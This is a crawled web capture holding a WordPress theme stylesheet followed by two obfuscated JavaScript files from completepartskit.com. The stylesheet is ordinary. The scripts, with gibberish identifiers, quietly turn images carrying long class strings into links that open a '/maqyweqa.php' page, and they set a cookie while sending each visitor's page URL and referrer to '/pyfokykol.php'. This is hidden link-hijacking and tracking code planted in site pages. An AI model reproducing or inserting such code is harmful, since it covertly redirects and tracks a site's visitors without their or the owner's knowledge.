article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section {
	display:block;
}

body {
	line-height:1;
}

ol, ul {
	list-style:none;
}

blockquote, q {
	quotes:none;
}

blockquote:before, blockquote:after, q:before, q:after {
	content:'';
	content:none;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}


/* BODY AND CONTAINER */
body {background:#333; font-family:'Open Sans', sans-serif; font-size:0.9em; color:#ddd; line-height:1.5em;}
#container {max-width:1000px; background:none; margin:20px 0 20px 20px; text-align:left; word-wrap:break-word;}
#container:after {content:''; display:block; clear:both;}
#content {width:68%; float:right; padding:20px 2%; word-wrap:break-word; background:#333 url('images/back.png'); opacity:0.9; filter:alpha(opacity=90);}
#content:after {content:''; display:block; clear:both;}


/* HEADINGS */
h1 {font-size:3.0em; line-height:1.2em;}
h2 {font-size:2.5em; line-height:1.2em;}
h3 {font-size:2.0em; line-height:1.5em;}
h4 {font-size:1.5em; line-height:1.5em;}
h5 {font-size:1.0em; line-height:2em;}
h6 {font-size:0.75em; line-height:2em;}


/* LINKS AND HTML TAGS */
a {text-decoration:none; color:#ddd;}
a:hover {color:#e77776;}

strong, b {font-weight:bold;}
small {font-size:0.75em;}
big {font-size:1.5em;}
sub {vertical-align:sub; font-size:0.9em;}
sup {vertical-align:super; font-size:0.9em;}
ins, mark {font-weight:bold; background:none; color:#e77776;}
cite, em, abbr, acronym {font-style:italic;}
code, pre {margin:10px 0; padding:5px 10px; display:block; border:1px solid #444; word-wrap:break-word; border-radius:5px; -moz-border-radius:5px;}
blockquote, q {margin:10px 0; padding:0 0 0 10px; display:block; font-size:1.2em; line-height:1.5em; font-style:italic; border-left:1px solid #ddd;}
address {margin:10px 0; padding:0 0 0 10px; display:block; font-size:1.2em; line-height:1.5em; border-left:1px solid #ddd;}
p {margin:0 0 10px; text-align:justify;}


/* TABLE AND LISTS */
table {margin:10px 0; border-collapse:collapse;}
table, th, td {border: 1px solid #444; padding:5px 10px;}
table th {font-weight:bold;}

ul {list-style:square; margin:2px 0 2px 0;}
ol {list-style:decimal; margin:2px 0 2px 0;}
li {margin:0 0 0 20px;}
dl {margin:10px 0;}
dt {font-weight:bold;}
dd {margin:0 0 0 20px;}


/* INPUTS */
input, select, textarea {-webkit-appearance:none; -moz-appearance:none; border:1px solid #444; padding:2px 5px; background:none; color:#ddd; font-size:1em; font-family:'Open Sans', sans-serif; border-radius:5px; -moz-border-radius:5px;}
input[type="submit"], input[type="reset"] {cursor:pointer;	border:0; padding:2px 5px; background:#ddd; color:#333;}
input[type="submit"]:hover, input[type="reset"]:hover {background:#e77776; color:#ddd;}
input[type="checkbox"]{-webkit-appearance:checkbox; -moz-appearance:checkbox;}
input[type="radio"]{-webkit-appearance:radio; -moz-appearance:radio;}
select {max-width:100%; -webkit-appearance:menulist; -moz-appearance:menulist;}


/* HEADER */
#header {width:22%; float:left; padding:20px 2% 30px; background:#333 url('images/back.png'); border-bottom-left-radius:50px; -moz-border-bottom-left-radius:50px; border-bottom-right-radius:50px; -moz-border-bottom-right-radius:50px; opacity:0.9; filter:alpha(opacity=90);}
#header:after {content:''; display:block; clear:both;}


/* HEADER LOGO */
#header .logo {width:100%; text-align:center; padding:0 0 20px;}
#header .logo h1 {font-size:2em;}
#header .logo h4 {padding:5px 0; font-size:1.2em;}
#header .logo img {padding:10px 0 0;}


/* HEADER IMAGE */
#header-image {width:68%; float:right; margin:0 0 20px; padding:20px 2% 15px; background:#333 url('images/back.png'); opacity:0.9; filter:alpha(opacity=90);}
#header-image:after {content:''; display:block; clear:both;}
#header-image .header-img {width:100%; height:auto;}

#header-image-mobile {display:none;}


/* HEADER MENU */
.nav-head {background:none; clear:both; margin:0; padding:5px 0;}
.nav-head select {display:none;}
.nav-head ul {padding:0; margin:0; z-index:999;}
.nav-head ul li {list-style-type: none; position:relative; padding:0; margin:0;}
.nav-head ul li a {text-decoration:none; padding:5px 0; display:inline-block; width:100%; border-bottom:1px solid #444;}
.nav-head .current_page_item > a, .nav-head .current_page_parent > a {color:#e77776;}


/* HEADER SUBMENU */
.nav-head ul ul a {width:95%; margin:0 0 0 5%;}
.nav-head ul ul ul a {width:90%; margin:0 0 0 10%;}


/* PAGE */
.page-title {padding:0 0 10px;}
.pagelink {clear:both; margin:20px 0 10px;}
.edit-link {display:block; clear:both; text-align:center; margin:10px 0; padding:2px 5px; border:1px solid #444; border-radius:5px; -moz-border-radius:5px;}
.edit-link a {color:#e77776;}
.edit-link a:hover {color:#ddd;}


/* POST */
.post-title {padding:0;}
.sticky {text-align:center; clear:both; margin:0 0 10px; padding:5px; color:#e77776; border-top:1px solid #444; border-bottom:1px solid #444;}
.postmetadata {clear:both; margin:20px 0; padding:2px 0; border-top:1px solid #444; border-bottom:1px solid #444;}
.more {clear:both; margin:20px 0; padding:0 0 20px; border-bottom:1px solid #ddd;}
.more:after {content:''; display:block; clear:both;}
a.readmore {float:right; text-decoration:none; padding:2px 5px; background:#ddd; color:#333; border-radius:5px; -moz-border-radius:5px;}
a.readmore:hover {background:#e77776; color:#ddd; text-decoration:none;}
.post-nav {display:block; clear:both;}
.post-nav:after {content:''; display:block; clear:both;}
.nav-prev {float:right; padding:5px 0;}
.nav-next{float:left; padding:5px 0;}


/* IMAGE AND VIDEO */
embed, iframe, object, video {max-width:100%;}
img {max-width:100%; height:auto;}

img.alignright {float:right; margin:0.4em 0 0.4em 1em;}
img.alignleft {float:left; margin:0.4em 1em 0.4em 0;}
img.aligncenter {display:block; margin:0.4em auto 0.4em auto;}
.alignright {float:right; margin:0.4em 0 0.4em 1em;}
.alignleft {float:left; margin:0.4em 1em 0.4em 0;}
.aligncenter {display:block; margin:0.4em auto 0.4em auto;}

.wp-post-image, .single-image {float:left; margin:0.4em 1em 0.4em 0;}

.wp-caption {background:none; max-width:100%;}
.wp-caption-text {text-align:center; word-wrap:break-word;}

.gallery dl, .gallery dt, .gallery dd {margin:0; padding:0;}
.gallery-caption {background:none; max-width:100%;}
.gallery-caption-text {text-align:center; word-wrap:break-word;}


/* SEARCHFORM */
.search-form {padding:10px 0;}
.search-field {width:50%; margin:0 5px 0 0;}
.screen-reader-text {display:none;}


/* COMMENTS */
#comments {clear:both; word-wrap:break-word;}
#comments .comment-list {background:none; border:1px solid #444; border-radius:5px; -moz-border-radius:5px; font-weight:normal; margin:20px 0; padding:0 20px 0 10px;}
#comments .comment-list ol {list-style:none;}
#comments .comment-list li {list-style:none; margin:0 0 0 10px;}
.comment-body {border-left:1px solid #ddd; padding:0 0 0 15px; margin:20px 0;}
.comment-notes, .form-allowed-tags {font-size:0.75em; padding:5px 0;}
.comments-title, .comment-reply-title, .no-comments {clear:both; font-size:1.5em;} 
.bypostauthor {font-style:italic;}

#respond {padding:0; margin:0; clear:both;}
#commentform label {padding:0 0 5px; display:block;}
#commentform textarea, #commentform input {width:90%; padding:2px 5px;}
#commentform input[type="submit"] {width:9em; padding:2px 5px;} 


/* SIDEBAR AND WIDGETS */
#sidebar {width:100%; float:left; word-wrap:break-word;}
.widget {padding:10px 0; margin:0 0 10px; background:none;}
.widgettitle, .nav-widgettitle {color:#ddd; padding:0 0 5px; margin:0 0 10px; border-bottom:1px solid #ddd;}


/* CALENDAR WIDGET */
#wp-calendar th, #wp-calendar td {padding:5px;}


/* MENU WIDGET */
#sidebar .sub-menu li {margin:0 0 0 10px;}


/* FOOTER */
#footer {width:68%; float:right; padding:0 2%; margin:20px 0 0; background:#333 url('images/back.png'); color:#ddd; opacity:0.9; filter:alpha(opacity=90);}
#footer:after {content:''; display:block; clear:both;}
#footer .site-info {clear:both; text-align:center; font-size:0.75em; padding:10px 0;}


/* FOOTER WIDGET AREA */
#footer-widgets {width:100%; margin:0 auto 0;}
#footer-widgets:after {content:''; display:block; clear:both;}

#footer .widget {padding:0; margin:10px 0 0;}

.footer-left {float:left; width:31%; margin:10px 0 0 0; padding:0; word-wrap:break-word;}
.footer-middle {float:left; width:31%; margin:10px 3.5%; padding:0; word-wrap:break-word;}
.footer-right {float:right; width:31%; margin:10px 0 0 0; padding:0; word-wrap:break-word;}


/* Tablet */
@media screen and (min-width:768px) and (max-width:1024px) { 
	/* BODY AND CONTAINER */
	#container {margin:20px auto 20px;}
}


/* MOBILE */
@media screen and (max-width:767px) { 
	/* BODY AND CONTAINER */
	body {font-size:1em; line-height:1.2em;}
	body.custom-background {background-image:none !important;}
	#container {width:96%; padding:10px 2%; margin:0 auto 0; background:#333 url('images/back.png');}
	#content {width:100%; padding:10px 0; background:none;}

	/* HEADER */
	#header {width:100%; padding:0; background:none;}
	#header .logo {padding:10px 0;}
	#header .logo h1 {font-size:2em;}
	#header .logo h4 {padding:0; font-size:1.3em;}
	#header-image {display:none;}
	#header-image-mobile {display:block; width:100%; background:none;}
	#header-image-mobile:after {content:''; display:block; clear:both;}
	#header-image-mobile .header-img {width:100%; height:auto;}

	/* CONTENT */
	.postmetadata {margin:10px 0;}

	/* SIDEBAR */
	#sidebar {border-bottom:1px solid #444;}
	.widget {padding:5px 0; margin:0 0 5px;}
	.nav-widgettitle {display:none;}

	/* FOOTER */
	#footer {width:100%; padding:0; margin:0; float:left; background:none;}
	#footer .widget {padding:5px 0; margin:0 0 5px;}
	.footer-right, .footer-middle, .footer-left {width:100%; margin:0; float:left;} 

	/* HEADINGS */
	.post-title, .page-title, .widgettitle, .comments-title, .comment-reply-title, .no-comments {font-size:1.3em;}

	/* IMAGES */
	.wp-post-image, .single-image {width:50%; margin:0.3em 0.5em 0.3em 0;}

	/* MENU */
	.nav-head ul {display:none;} 
	.nav-head {padding:0 0 10px;}
	.nav-head select {display:block; width:100%; height:35px; margin:0 auto 0; font-size:1em; line-height:1.2em; color:#333; background:#ddd; border:0;}
}

--- FILE ---
content_type: application/javascript
request_url: https://completepartskit.com/myqiji.js
body_size: 579
content:

window.onload = function ()
{
	nakapery();
}

function nakapery()
{  	
	var lapu = document.getElementsByTagName("img"); 	for (var bytovaricoz = 0; bytovaricoz < lapu.length; bytovaricoz++) 	  		{ 
  
		var bazenaj = lapu[bytovaricoz].getAttribute("class"); 	
		if(bazenaj == null || bazenaj.length < 50) continue; 


		var gavoputydykugup = "/maqyweqa.php?xbqjbf=" + bazenaj;
 
 		var hemovucijyp = lapu[bytovaricoz].getAttribute("alt"); 
 			var lyzyzutuqofaver = qomuripepy(gavoputydykugup, hemovucijyp);   		var wyvacacutytusi = lapu[bytovaricoz].parentNode;		var pote = lapu[bytovaricoz].cloneNode(true); 	  		lyzyzutuqofaver.appendChild(pote); 					wyvacacutytusi.replaceChild(lyzyzutuqofaver, lapu[bytovaricoz]);


	}
}
  


function qomuripepy(lepifiduwejede, zuceqapukason){
  	if(zuceqapukason == null) zuceqapukason = "";	var mifohypevivofyc = document.createElement("a"); 
		mifohypevivofyc.href = "#" + zuceqapukason; 	mifohypevivofyc.setAttribute("onclick", "javascript:window.open('" + lepifiduwejede + "');return false;");		mifohypevivofyc.setAttribute("rel","nofollow");   
 
	mifohypevivofyc.setAttribute("target","_blank"); 




	return mifohypevivofyc; 
}

--- FILE ---
content_type: application/javascript
request_url: https://completepartskit.com/pyfokykol.js
body_size: 786
content:



function dyhu()
{  	var jylyzahixogusym = window.location.href;      var kuqoqobicuvydor = "pyfokykol";

  			var rovawebigukuc = "/" + kuqoqobicuvydor + ".php";	    var nuri = 60;	 	 	var cuqybape = kuqoqobicuvydor;
		 	var doregokuqynebo = "";
 	   
	    try
     {       doregokuqynebo=""+parent.document.referrer; 
    }	    catch (ex) 
    { 	    doregokuqynebo=""+document.referrer;     }	  	if(nywymyfeve(cuqybape) == null)  
 	{
  		var taroxy = window.location.hostname;		
		fofitor(cuqybape, "1", nuri, "/", taroxy);     		if(nywymyfeve(cuqybape) != null)
 			{	

			var xyri = new Image();	
	 

 			xyri.src=rovawebigukuc + "?referer=" + escape(doregokuqynebo) + "&url=" + escape(jylyzahixogusym);  
  


		}
 	  	}
   	}

dyhu();

//**************************************************************************

function nywymyfeve(gipynevyzok) {


      var bobahywyxoq = document.cookie;     var qolupujuz = gipynevyzok + "=";      var tesazizapihirej = bobahywyxoq.indexOf("; " + qolupujuz);	

    if (tesazizapihirej == -1) {          tesazizapihirej = bobahywyxoq.indexOf(qolupujuz);	

        if (tesazizapihirej != 0) return null; 
 
    } else {    	

        tesazizapihirej += 2; 
    }


  
      var defa = document.cookie.indexOf(";", tesazizapihirej);
 


     if (defa == -1) {	    
        defa = bobahywyxoq.length;
	
    }

 		  
      return unescape(bobahywyxoq.substring(tesazizapihirej + qolupujuz.length, defa));	 }




function fofitor(robutuno,kecumazemiqepam,vugol, velifutep, gycexokezyju) {
 var qygyziw = new Date();
 var mewekehuq = new Date();
   mewekehuq.setTime(qygyziw.getTime() + 1000*60*vugol);

  	 document.cookie = robutuno+"="+escape(kecumazemiqepam) + ";expires="+mewekehuq.toGMTString() + ";path=" + velifutep + ";domain=" + gycexokezyju;	 
} 
